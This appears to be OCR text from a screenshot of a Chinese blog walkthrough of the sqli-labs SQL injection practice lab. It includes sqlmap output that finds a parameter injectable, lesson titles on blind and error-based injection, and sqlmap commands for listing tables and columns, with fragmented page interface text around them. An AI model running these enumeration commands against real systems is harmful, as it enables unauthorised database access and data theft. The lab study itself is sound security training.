 sql-labs page2（21~38） 解题过
sql-labs page1 （1~20）解题过程
extractvalue_百度搜索
学习基于extractvalue()和updatex
SQLMap
[19:36:44] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[19:36:44] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) a
ttacks
[19:36:44] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] y
[19:37:02] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:37:03] [WARNING] reflective value(s) found and filtering out
[19:37:03] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with -
-string="are")
[19:37:03] [INFO] testing 'Generic inline queries'
[19:37:03] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[19:37:03] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[19:37:03] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[19:37:03] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[19:37:03] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[19:37:03] [INFO] GET parameter 'id' is 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID
_SUBSET)' injectable
[19:37:03] [INFO] testing 'MySQL inline queries'
[19:37:03] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[19:37:03] [WARNING] time-based comparison requires larger statistical model, please wait......... (done)
[19:37:03] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[19:37:03] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[19:37:03] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[19:37:03] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[19:37:03] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[19:37:03] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[19:37:14] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
会员中心 收藏 动态 消息 创作中心
法使用联合查询
方法四：时间延迟型手工注入
less 6：(双注入GET双引号字符型注入)
less 7：（导出文件GET字符型注入）
less 8：(布尔型单引号GET盲注)
less 9：(基于时间的GET单引号盲注)
less 10：(基于时间的双引号盲注)
sqlmap post类型注入方法：
爆表名：
python sqlmap.py -u "URL ? id=1" -D dataname --tables
爆字段：
python sqlmap.py -u "URL ? id=1" -D dataname -T table_name --columns
已赞1 评论 分享 已收藏3 打赏 举报 已关注 一键三连
举报
英 34 19:38